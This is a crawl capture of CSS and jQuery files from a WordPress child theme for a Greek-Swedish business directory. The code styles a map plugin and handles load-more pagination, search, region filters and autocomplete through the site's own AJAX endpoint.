    text-transform: uppercase;
    font-size: 17px;
    min-width: 100%;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    top: 0;
}

.wpgmp_filter_wrappers .wpgmp_listing_header:after{
	content: "OR";
    display: inline-block;
    text-align: center;
    font-weight: 600;
    color: #989898;
    text-transform: uppercase;
    font-size: 15px;
    min-width: 100%;
    position: relative;
    top: 0;
    margin-bottom: 5px;
}
html:lang(sv-SE) .wpgmp_filter_wrappers .categories_filter:before{
	content: "Kartökningsfilter:";
}
html:lang(el) .wpgmp_filter_wrappers .categories_filter:before{
	content: "Φίλτρα Αναζήτησης Χάρτη:";
}
.wpgmp_filter_wrappers .categories_filter{
	display: flex;
    flex-direction: row;
    justify-content: center;
	position:relative;
	padding-top:30px;
}
div.wpgmp_search_form input.wpgmp_search_input{
	border: 2px solid #4289c3 !important;
    border-radius: 25px;
    padding: 12px 10px !important;
    height: auto;
    max-width: 500px;
    margin: auto;
    text-align: center;
    margin-bottom: 20px !important;
	font-size: 15px !important;
    color: black !important;
}
.wpgmp_map_container .wpgmp_filter_wrappers
{
	background: #f8f8f8;
    margin-bottom: 0;
    margin-top: 25px;
    padding-bottom: 35px;
    padding-top: 30px;
}
.wpgmp_map_container .wpgmp_filter_wrappers .categories_filter select{
	border: 2px solid #4e8ac5;
    border-radius: 10px;
    padding: 8px 10px;
    height: auto;
    font-family: 'Open Sans';
    color: #2262bb;
	font-weight:700;
    font-size: 14px;
    line-height: 1.4;
    min-width: 180px;
	background-color:white;
	background: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='100' height='100' fill='000'><polygon points='0,0 100,0 50,50'/></svg>") no-repeat;
    background-size: 10px;
    background-position: 95% 15px;
	background:white;
}
.wpgmp_map_container .wpgmp_filter_wrappers .categories_filter select[data-name="%region%"]{
	display:none
}
.wpgmp_map_container .wpgmp_filter_wrappers .categories_filter .categories_filter_reset input{
	background: #facb00;
    color: #2262bb !important;
    border-radius: 30px;
    font-weight: 700 !important;
    text-transform: uppercase;
    padding-left: 15px;
    padding-right: 15px;
    line-height: 1.4 !important;
    font-size: 14px !important;
	cursor:pointer;
}
.wpgmp_iw_content .listing-logo{
	width: 100px;
    margin: auto;
    border-radius: 50%;
    overflow: hidden;
    height: 100px;
    margin-top: 20px;
	background: #fff;
    padding: 10px;
	position:relative;
}
.wpgmp_iw_content .listing-logo:empty { 
	display: none 
}
.wpgmp_iw_content .listing-logo img
{
	display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    width: 90%;
    transform: translate(-50%, -50%);
	z-index:2;
}
.wpgmp_iw_content .fc-itemcontent-padding .fc-item-title.fc-item-primary-text-color,
.wpgmp_iw_content .fc-itemcontent-padding .fc-item-content.fc-item-body-text-color{
	color:white !important;
	text-align:center !important;
	font-family: 'Open Sans' !important;
}
.wpgmp_iw_content .fc-itemcontent-padding .fc-item-content.fc-item-body-text-color a{
	color: black;
    background: #facb00;
    font-weight: 600;
    padding: 2px 10px;
    display: inline-block;
    border-radius: 30px;
    margin-top: 10px;
    margin-bottom: 5px;
    font-size: 13px;
}
.wpgmp_iw_content .fc-itemcontent-padding .fc-item-content.fc-item-body-text-color a:hover{
	text-decoration:none;
}
.wpgmp_infobox .infowindow-close{
	border-radius: 3px;
    background-size: contain;
    filter: invert(1);
}

.full-col.search-map{
	margin-top: -40px;
    margin-bottom: -40px;
}
.search-row-map .uk-container{
	max-width:1000px;
}

.wpgmp_map_container .gmap{
	display: flex;
    flex-direction: row-reverse;
}
.wpgmp_map_container .gmap .wpgmp_map_parent{
	
}
.wpgmp_map_container .gmap .results{
	width: 420px;
    height: 770px;
	background: #F7F7F7;
}
.wpgmp_map_container .gmap .results .location_listing1{
	height: 690px;
    overflow: auto;
}
.wpgmp_map_container .gmap .results .location_listing1

.wpgmp_map_container .gmap .results .location_listing1::-webkit-scrollbar-track
{
	background-color: #F5F5F5;
}
.wpgmp_map_container .gmap .results .location_listing1::-webkit-scrollbar
{
	width: 9px;
	background-color: #F5F5F5;
}
.wpgmp_map_container .gmap .results .location_listing1::-webkit-scrollbar-thumb
{
	border-radius: 3px;
	background-color: #FACB2D;
}
.wpgmp_map_container .gmap .results .location_listing1 .wpgmp_locations{
    margin: 5px 10px;
    box-sizing: border-box;
    width: calc(100% - 20px);
    border-radius: 10px;
    position: relative;
    overflow: hidden;
    min-height: 110px;
}
.wpgmp_map_container .gmap .results .location_listing1 .wpgmp_locations .wpgmp_locations_foot{
	display:none
}

.wpgmp_map_container .gmap .results .location_listing1 .wpgmp_locations .wpgmp_locations_head{
	position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 2;
}

.wpgmp_map_container .gmap .results .location_listing1 .wpgmp_locations .wpgmp_locations_head .wpgmp_location_title{
    position: absolute;
    top: 0;
    left: 0;
    width: calc(100% - 30px);
    height: 100%;
    z-index: 5;
    margin: 15px;
    overflow: hidden;
}
.wpgmp_map_container .gmap .results .location_listing1 .wpgmp_locations .wpgmp_locations_head .wpgmp_location_title a{
	color: white;
    font-weight: 600;
    font-size: 16px;
    text-shadow:0 0 5px #0000005c;
}
.wpgmp_map_container .gmap .results .location_listing1 .wpgmp_locations .wpgmp_locations_head .wpgmp_location_title .place_title{
	position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 5;
}
.wpgmp_map_container .gmap .results .location_listing1 .wpgmp_locations .wpgmp_locations_head .wpgmp_location_meta{
	float: none;
    width: 100%;
    position: absolute;
    z-index: -1;
    bottom: 0;
    left: 0;
}
.wpgmp_map_container .gmap .results .location_listing1 .wpgmp_locations .wpgmp_locations_head .wpgmp_location_meta span{
	color: white;
    font-weight: 600;
    font-size: 11px;
    border-radius: 4px;
    padding: 3px 8px;
    background: #2262bb;
    border: none;
}
.wpgmp_map_container .gmap .results .location_listing1 .wpgmp_locations .wpgmp_locations_content{
	position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 1;
    height: 100%;
	background: #cacaca;
}
.wpgmp_map_container .gmap .results .location_listing1 .wpgmp_locations .wpgmp_locations_content:before{
	content:"";
	display:block;
	width:100%;
	height:100%;
	position:absolute;
	top:0;
	left:0;
	background: #2262bb;
}
.wpgmp_map_container .gmap .results .location_listing1 .wpgmp_locations:hover .place_title{
	color:#facb00;
}
.wpgmp_map_container .gmap .results .location_listing1 .wpgmp_locations .wpgmp_locations_content img{
	display: block;
    width: 100% !important;
    height: 100%;
    object-fit: cover;
    object-position: center;
	z-index:0;
	position:relative;
	opacity: 0.7;
	background-color:white;
}
.wpgmp_map_container .gmap .results:before{
	content: "MAP RESULTS:";
    display: inline-block;
    text-align: center;
    font-weight: 600;
    color: #2d2d2d;
    font-size: 15px;
    padding-left: 10px;
}
div.wpgmp_categories div.wpgmp_no_locations{
	text-transform: uppercase;
	font-style: normal !important;
    font-family: inherit !important; 
    font-weight: bold !important;
    color: #2262bb;
    text-align: center;
    padding-top: 10px;
}
.wpgmp_map_container .gmap .results .location_pagination1{
	margin: 0;
    padding: 15px 5px;
}
.wpgmp_map_container .gmap .results .location_pagination1 a,
.wpgmp_map_container .gmap .results .location_pagination1 span{
	border-radius: 20px;
    margin: 2px;
    background: #f5ca00;
    color: #2262bb;
    font-weight: 600;
    font-size: 13px;
    padding: 3px 8px;
}
.wpgmp_map_container .gmap .results .location_pagination1 .current{
	background: #2262bb;
	color:white
}
.wpgmp_filter_wrappers .wpgmp_search_form:after{
	display:none;
}

@media (max-width: 1024px) {
	.wpgmp_filter_wrappers .categories_filter{
		flex-direction: column;
    	align-items: center;
	}
	.wpgmp_filter_wrappers .categories_filter div{
		flex-direction: column;
    	align-items: center;
		display:flex;
		width:100%;
	}
	.wpgmp_map_container .wpgmp_filter_wrappers .categories_filter select{
		min-width: 100%;
    	margin: 5px 0;
	}
	.wpgmp_map_container .gmap{
		flex-direction:column;
	}
	.wpgmp_map_container .gmap .results{
		width: 100%;
    	max-width: 100%;
		height: auto;
	}
	.wpgmp_map_container .gmap .results .location_listing1 {
		height: 370px;
	}
	.wpgmp_map_container .gmap .wpgmp_map {
		height: 550px !important;
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://greekswedish.net/wp-content/themes/yootheme-child/loadmore.js?ver=6.8.1
body_size: 294
content:
jQuery(function($){
    var button = $( '#loadmore a' ),
        paged = button.data( 'paged' ),
        maxPages = button.data( 'max_pages' ),
        args = button.data( 'args' );

    button.click(function(event) {
        event.preventDefault();
        console.log(paged);

        $.ajax({
            type: 'POST',
            url: ajaxurl, // Use the correct AJAX URL (WordPress AJAX URL)
            data: {
                paged: paged,
                args: args,
                action: 'business_listing_archive_loadmore'
            },
            beforeSend: function(xhr) {
                button.text('Loading...');
            },
            success: function(data) {
                paged++;
                button.parent().before(data);
                button.text('Load more');

                if (paged == maxPages) {
                    button.remove();
                }
            }
        });
    });
});


--- FILE ---
content_type: text/javascript
request_url: https://greekswedish.net/wp-content/themes/yootheme-child/widgets/bl_search.js?ver=1768421411
body_size: 412
content:
jQuery( function( $ ){
    $( '.bl_search' ).on('click',function(){
        var search_field = $('#search').val();
        $.ajax({
            url : ajaxurl.url,
            data : {
                action: 'search_business_listing',
                search: search_field,
            },
            type : 'POST',
            beforeSend : function( xhr ){
               $( '.bl_search' ).text( 'Searching...' );
            },
            success : function( data ){
                $( '.bl_search' ).text( 'Search' );
                $( '.business-listing-results' ).html(data);

                var button = $( '#loadmore a' ),
                    paged = button.data( 'paged' ),
                    maxPages = button.data( 'max_pages' ),
                    args = button.data( 'args' );

                button.click( function( event ) {

                    event.preventDefault();
                    console.log(paged);
                    $.ajax({
                        type : 'POST',
                        url : ajaxurl.url,
                        data : {
                            paged : paged,
                            args : args,
                            action : 'business_listing_archive_loadmore'
                        },
                        beforeSend : function( xhr ) {
                            button.text( 'Loading...' );
                        },
                        success : function( data ){

                            paged++;
                            button.parent().before( data );
                            button.text( 'Load more' );

                            if( paged == maxPages ) {
                                button.remove();
                            }

                        }

                    });

                } );
            }
        });
        return false;
    });
});

--- FILE ---
content_type: text/javascript
request_url: https://greekswedish.net/wp-content/themes/yootheme-child/business-listing-filter.js?ver=6.8.1
body_size: 702
content:
jQuery( function( $ ){
    $( '#business-listing-filter' ).submit(function(){
        var filter = $(this);
        $.ajax({
            url : ajaxurl.url,
            data : filter.serialize(),
            type : 'POST',
            beforeSend : function( xhr ){
                filter.find( '.apply_filter_btn' ).text( 'Loading...' );
            },
            success : function( data ){
                filter.find( '.apply_filter_btn' ).text( 'Apply Filters' );
                $( '.business-listing-results' ).html(data);

                var button = $( '#loadmore a' ),
                    paged = button.data( 'paged' ),
                    maxPages = button.data( 'max_pages' ),
                    args = button.data( 'args' );

                button.click( function( event ) {

                    event.preventDefault();
                    console.log(paged);
                    $.ajax({
                        type : 'POST',
                        url : ajaxurl.url,
                        data : {
                            paged : paged,
                            args : args,
                            action : 'business_listing_archive_loadmore'
                        },
                        beforeSend : function( xhr ) {
                            button.text( 'Loading...' );
                        },
                        success : function( data ){

                            paged++;
                            button.parent().before( data );
                            button.text( 'Load more' );

                            if( paged == maxPages ) {
                                button.remove();
                            }

                        }

                    });

                } );
            }
        });
        return false;
    });
	
	let townsFilter = $('select[name="region"]');
    townsFilter.html("");
    townsFilter.append('<option selected value="">Select a region...</option>');

    $('select[name="country"]').change(function () {

        // let townsFilter = $('select[name="town-filter"]');
      //  console.log($('select[name="country-filter"]').html());

        if ($(this).val().trim().toLowerCase() === "sweden") switchTownsList("sweden");
        if ($(this).val().trim().toLowerCase() === "greece") switchTownsList("greek");

        $('select[name="region"]').select2();

        function switchTownsList(country) {
            townsFilter.html("");
			townsFilter.append('<option selected value="">Select a region...</option>');
            let towns_list = JSON.parse(businesslisting_towns[country]);
            towns_list.forEach(function (town) {
                townsFilter.append('<option value="'+ town + '">' + town + '</option>');
            });
        }
    });
});

--- FILE ---
content_type: text/javascript
request_url: https://greekswedish.net/wp-content/themes/yootheme-child/main.js?ver=6.8.1
body_size: 733
content:
$(document).ready( function (){
    $('select[name="categoryfilter"]').on('change', function(){
        let val = $(this).val();

        $.ajax({
            url: ajaxurl.url,
            type: 'post',
            dataType: 'text',
            data: {
                action: 'get_async_business_listing_subcategory',
                parent: val,
            },

            success: function(data) {
                $('select[name="subcategories"]').html(data);
                $('select[name="subcategories"]').select2();
            },

        });
    });
    $('select[name="categoryfilter"]').select2();
	$('select[name="country"]').select2();
    $('select[name="lang[]"]').select2();

    $('select[name="country-filter"]').select2();
    $('select[name="rent-sale-filter"]').select2();

    /** Dotdotdot Library  **/
    dotdotdotExcerpt();


    $.widget( "custom.catcomplete", $.ui.autocomplete, {
        _create: function() {
            this._super();
            this.widget().menu( "option", "items", "> :not(.ui-autocomplete-category)" );
        },
        _renderMenu: function( ul, items ) {
            var that = this,
                currentCategory = "";
            $.each( items, function( index, item ) {
                var li;
                if ( item.category != currentCategory ) {
                    ul.append( "<li class='ui-autocomplete-category'>" + item.category + "</li>" );
                    currentCategory = item.category;
                }
                li = that._renderItemData( ul, item );
                if ( item.category ) {
                    li.attr( "aria-label", item.category + " : " + item.label );
                    if(item.link){
                        li.html( "<a href='"+item.link+"'>"+item.label+"</a>" );
                    }else {
                        li.html( item.label );
                    }

                }
            });
        }
    });

    if(typeof search_results != "undefined") {
        $("#search").catcomplete({
            delay: 0,
            source: search_results,
            minLength: 3,
        });
    }

});

function dotdotdotExcerpt() {
    const posts = $('.post-content');
    console.log(posts);
    [...posts].forEach((post) => {
        new Dotdotdot(post, {
            ellipsis: "\u2026 ",
            watch: "window",

        });
    });
}

--- FILE ---
content_type: text/javascript
request_url: https://greekswedish.net/wp-content/themes/yootheme-child/realestate-filter.js?ver=6.8.1
body_size: 692
content:
jQuery( function( $ ){
    $( '#realestate-filter' ).submit(function(){
        var filter = $(this);
        $.ajax({
            url : ajaxurl.url,
            data : filter.serialize(),
            type : 'POST',
            beforeSend : function( xhr ){
                filter.find( '.apply_filter_btn' ).text( 'Loading...' );
            },
            success : function( data ){
                filter.find( '.apply_filter_btn' ).text( 'Apply Filters' );
                $( '.realestate-results' ).html(data);

                var button = $( '#loadmore a' ),
                    paged = button.data( 'paged' ),
                    maxPages = button.data( 'max_pages' ),
                    args = button.data( 'args' );

                button.click( function( event ) {

                    event.preventDefault();

                    $.ajax({
                        type : 'POST',
                        url : ajaxurl.url,
                        data : {
                            paged : paged,
                            args : args,
                            action : 'realestate_archive_loadmore'
                        },
                        beforeSend : function( xhr ) {
                            button.text( 'Loading...' );
                        },
                        success : function( data ){

                            paged++;
                            button.parent().before( data );
                            button.text( 'Load more' );

                            if( paged == maxPages ) {
                                button.remove();
                            }

                        }

                    });

                } );
            }
        });
        return false;
    });

    let townsFilter = $('select[name="town-filter"]');
    townsFilter.html("");
    townsFilter.append('<option disabled="disabled" selected value="">Select a town...</option></select>');

    $('select[name="country-filter"]').change(function () {

        // let townsFilter = $('select[name="town-filter"]');
      //  console.log($('select[name="country-filter"]').html());

        if ($(this).val().trim().toLowerCase() === "sweden") switchTownsList("sweden");
        if ($(this).val().trim().toLowerCase() === "greece") switchTownsList("greek");

        $('select[name="town-filter"]').select2();

        function switchTownsList(country) {
            townsFilter.html("");
            let towns_list = JSON.parse(realestate_towns[country]);
            towns_list.forEach(function (town) {
                townsFilter.append('<option value="'+ town + '">' + town + '</option>');
            });
        }
    });
});